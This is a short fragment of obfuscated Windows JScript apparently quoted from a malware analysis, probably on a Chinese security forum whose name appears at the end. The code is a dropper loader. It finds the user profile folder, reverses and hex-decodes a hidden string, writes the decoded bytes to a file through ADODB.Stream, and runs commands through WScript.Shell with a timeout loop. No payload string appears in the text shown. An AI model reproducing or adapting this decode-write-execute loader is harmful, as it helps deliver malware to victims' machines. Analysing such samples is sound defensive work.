 var bewktojmagvc = new ActiveXObject('Scripting.FileSystemObject');
var zevdbpspf = WScript.CreateObject("WScript.Shell");
var zdkthnuxtaw = zevdbpspf.ExpandEnvironmentStrings("%USERPROFILE%")+"\\";
var stwnydqsuji = WScript.CreateObject("shell.application");
function ffnoui(qncrqz,orowv) {
var vtrcjcffjs=qncrqz.split("").reverse().join("");
innku = '';
for ( i = 0; i < ( vtrcjcffjs.length / 2 ); i++ ){
innku += String.fromCharCode( '0x' + vtrcjcffjs.substr( i * 2, 2 ) );
}
var tiwtkeh = new ActiveXObject("ADODB.Stream");
tiwtkeh.Type = 2;
tiwtkeh.Charset = "ISO-8859-1";
tiwtkeh.Open(); tiwtkeh.WriteText(innku);
tiwtkeh.SaveToFile(orowv,2);
tiwtkeh.Close();
}
function vwuyaxrl(dsncuaz) {
var orowv = WScript.CreateObject("WScript.Shell");
var dhoahqls = orowv.Exec(dsncuaz);
var i=0;
while (true) {
if (dhoahqls.Status==0) {
WScript.Sleep(100); i++;
}
else break;
if (i==1800) {
dhoahqls.Terminate();
break;
}
}
}
先知社区